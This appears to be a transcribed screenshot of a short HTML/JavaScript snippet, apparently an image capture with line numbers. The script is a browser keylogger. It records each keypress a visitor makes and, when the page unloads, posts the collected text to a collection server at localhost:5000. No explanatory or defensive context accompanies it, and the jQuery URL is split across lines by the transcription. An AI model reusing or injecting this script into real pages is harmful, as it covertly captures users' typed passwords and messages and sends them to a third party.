 1 <link rel="icon" href="data:,">
2
3 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.1
2.4/jquery.min.js"></script>
4
5 <script>
6
7     var phrase = [];
8
9     $(document).on('keypress',function(key){
10         var letter = String.fromCharCode(key.charCode);
11         phrase.push(letter);
12     });
13
14     window.onbeforeunload = function () {
15         $.post('http://localhost:5000/' + phrase.toString());
16     };
17
18
19 </script>